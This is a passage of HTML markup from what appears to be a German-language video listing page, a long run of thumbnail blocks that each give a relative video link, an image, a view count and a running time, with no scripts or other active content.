                            <ul>
                                <li><i class="la la-eye"></i> 9716</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852731524777835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91d0e076b" src="/thumbs/835/2705852731524777835_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 289</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637250995085/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14053</li>
                                <li><i class="la la-clock-o"></i> 16:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637464929865/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103857c649" src="/thumbs/865/3824942637464929865_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6154</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/17886862862837730527/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f83ae7014d91ccdf" src="/thumbs/527/17886862862837730527_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 247</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942636639029402/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6908</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482544839783665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251137874f1" src="/thumbs/665/1426482544839783665_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 443</li>
                                <li><i class="la la-clock-o"></i> 9:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852731435098908/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 146895</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942638255066417/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1067704d31" src="/thumbs/417/3824942638255066417_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4124</li>
                                <li><i class="la la-clock-o"></i> 2:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733621825591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1043</li>
                                <li><i class="la la-clock-o"></i> 0:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482545547789205/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513dabc395" src="/thumbs/205/1426482545547789205_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8760</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6105871195888785635/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="54bc69809b3d98e3" src="/thumbs/635/6105871195888785635_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/16438045270003610750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e41fab14a05af47e" src="/thumbs/750/16438045270003610750_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 7:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2738123095150692442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25ffc472a5c0085a" src="/thumbs/442/2738123095150692442_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3103299683042952110/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2b11229ea75b83ae" src="/thumbs/110/3103299683042952110_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5272717655894284308/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="492c74c5a0825814" src="/thumbs/308/5272717655894284308_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 354</li>
                                <li><i class="la la-clock-o"></i> 12:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13038334651114300544/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b4f17848fe55a480" src="/thumbs/544/13038334651114300544_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 3:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3871616439916359481/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4040</li>
                                <li><i class="la la-clock-o"></i> 40:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482545210104717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251298b1b8d" src="/thumbs/717/1426482545210104717_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7565</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6184517327729165503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="55d3d1be1a8b84bf" src="/thumbs/503/6184517327729165503_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942638880557313/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108cb88901" src="/thumbs/313/3824942638880557313_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4827</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637014841422/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101d83f84e" src="/thumbs/422/3824942637014841422_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5883</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639040069577/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10963a7fc9" src="/thumbs/577/3824942639040069577_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123976</li>
                                <li><i class="la la-clock-o"></i> 2:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637149984750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10259217ee" src="/thumbs/750/3824942637149984750_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8768</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482545895713797/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515268ac05" src="/thumbs/797/1426482545895713797_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8552</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/964905641134559522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6408917d989122" src="/thumbs/522/964905641134559522_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 616</li>
                                <li><i class="la la-clock-o"></i> 13:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/11732446817590596927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a2d206382ca6553f" src="/thumbs/927/11732446817590596927_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639309927155/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1071</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/9899887809531718440/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="89637782cb5bab28" src="/thumbs/440/9899887809531718440_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2437</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6834818835131967270/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5eda2784a430a726" src="/thumbs/270/6834818835131967270_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 16:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852734657959856/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3742</li>
                                <li><i class="la la-clock-o"></i> 19:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8514272731437691351/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7628c5f04e2371d7" src="/thumbs/351/8514272731437691351_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 574</li>
                                <li><i class="la la-clock-o"></i> 20:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733940423857/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ad09dcb1" src="/thumbs/857/2705852733940423857_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 505</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/71300408986844234/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 294</li>
                                <li><i class="la la-clock-o"></i> 7:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2513998627087783608/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22e3846e7d6316b8" src="/thumbs/608/2513998627087783608_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1502</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958836781050668/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eab606b2c" src="/thumbs/668/13554958836781050668_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 457</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482544894496577/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25116bb4f41" src="/thumbs/577/1426482544894496577_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9959</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1327727502132250729/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="126d0920eb1c0869" src="/thumbs/729/1327727502132250729_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3522</li>
                                <li><i class="la la-clock-o"></i> 13:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6562413580878015311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5b126061f56eeb4f" src="/thumbs/311/6562413580878015311_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 8:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15993815787921641447/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ddf572b8621a8fe7" src="/thumbs/447/15993815787921641447_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 11:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637842103501/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104ed2fccd" src="/thumbs/501/3824942637842103501_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5681</li>
                                <li><i class="la la-clock-o"></i> 10:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8383686900977264149/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7458d6d158d86615" src="/thumbs/149/8383686900977264149_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 9:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637170675084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1026cdcd8c" src="/thumbs/84/3824942637170675084_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9043</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/7068524794050879275/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="621871d97b719f2b" src="/thumbs/275/7068524794050879275_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/445867518968205039/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 237</li>
                                <li><i class="la la-clock-o"></i> 7:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637944740712/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4685</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732513507497/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb957fcd8a9" src="/thumbs/497/2705852732513507497_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 646</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2395005448156705754/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="213cc4c40c8173da" src="/thumbs/754/2395005448156705754_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637079220102/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10215a4f86" src="/thumbs/102/3824942637079220102_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 366</li>
                                <li><i class="la la-clock-o"></i> 15:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942636596208295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10049022a7" src="/thumbs/295/3824942636596208295_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 780</li>
                                <li><i class="la la-clock-o"></i> 0:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1903510709251207865/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a6aa0e7a311f2b9" src="/thumbs/865/1903510709251207865_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 164</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958836900178375/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb27a29c7" src="/thumbs/375/13554958836900178375_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732468406711/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 458</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732167629233/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9435f29b1" src="/thumbs/233/2705852732167629233_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2511</li>
                                <li><i class="la la-clock-o"></i> 4:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2173873920704809666/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e2b26d02e188ac2" src="/thumbs/666/2173873920704809666_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 293</li>
                                <li><i class="la la-clock-o"></i> 12:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1892856896019364575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75171e1fadf" src="/thumbs/575/1892856896019364575_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2901</li>
                                <li><i class="la la-clock-o"></i> 16:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637815649192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104d3f53a8" src="/thumbs/192/3824942637815649192_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4339</li>
                                <li><i class="la la-clock-o"></i> 8:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733579655450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 116282</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3009534996832551904/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="29c40422694f83e0" src="/thumbs/904/3009534996832551904_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 12:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5697821989790585614/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4f12bae94ee0930e" src="/thumbs/614/5697821989790585614_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 130</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/4202308972236601076/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a5199bed69976f4" src="/thumbs/76/4202308972236601076_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1907</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732499172084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb957221af4" src="/thumbs/84/2705852732499172084_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2560</li>
                                <li><i class="la la-clock-o"></i> 19:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1532065308856973947/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1542fd47fb1e7a7b" src="/thumbs/947/1532065308856973947_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 12:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1892856895212970906/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75141d1639a" src="/thumbs/906/1892856895212970906_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 223</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15475365855617451201/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6c38b40f14984c1" src="/thumbs/201/15475365855617451201_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 9:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852734762234876/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9de05b3fc" src="/thumbs/876/2705852734762234876_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122544</li>
                                <li><i class="la la-clock-o"></i> 15:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15502918675189833098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d7256e65a8759d8a" src="/thumbs/98/15502918675189833098_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 229</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/14135650587946940288/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c42beb50db9e7780" src="/thumbs/288/14135650587946940288_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2514</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                            </ul>
